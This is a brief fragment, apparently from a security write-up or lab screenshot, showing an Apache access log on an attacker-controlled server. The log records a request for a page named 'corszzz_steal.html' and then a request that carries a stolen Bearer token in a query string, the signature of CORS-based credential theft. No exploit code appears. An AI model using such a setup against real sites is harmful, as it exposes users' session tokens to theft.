 user:/var/www/html $ sudo tail /var/log/apache2/access.log
- - [13/Jul/2022:18:43:34 -0400] "GET /corszzz_steal.html HTTP/1.1" 200 5755 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
- - [13/Jul/2022:18:43:39 -0400] "GET /log?key=Bearer%20eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9